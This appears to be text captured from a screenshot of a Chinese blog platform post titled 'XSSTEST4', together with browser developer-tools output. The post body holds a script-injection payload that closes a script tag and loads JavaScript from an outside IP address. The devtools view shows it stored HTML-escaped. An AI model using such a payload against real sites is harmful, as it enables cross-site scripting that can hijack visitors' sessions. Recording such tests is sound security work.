 XSSTEST4
</script><script src='http://115.28.162.205/19.gy/x.js'></script>
MY LINKS
博客园
首页
新随笔
联系
订阅 XML
Elements Network Sources Timeline Profiles Resources Audits Console
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
▼<html lang="zh-cn">
▶<head>…</head>
▼<body>
<img id="STTBimg" src="chrome-extension://fdoabocfidfldffibcoicdbfeepbpjok/assets/img/arrows/arrow_blue.png" style="opacity: 0.5; po
width: 50px; height: auto; display: none; z-index: 2147483647; border: 0px; padding: 0px; top: 20px; right: 20px; margin: 0px; curso
<a name="top"></a>
▶<div id="top">…</div>
▶<div id="rightmenu">…</div>
▼<div id="main">
▼<div class="post">
▶<h2>…</h2>
▼<div id="cnblogs_post_body"><p>&lt;/script&gt;&lt;script src='http://115.28.162.205/19.gy/x.js'&gt;&lt;/script&gt;</p></div>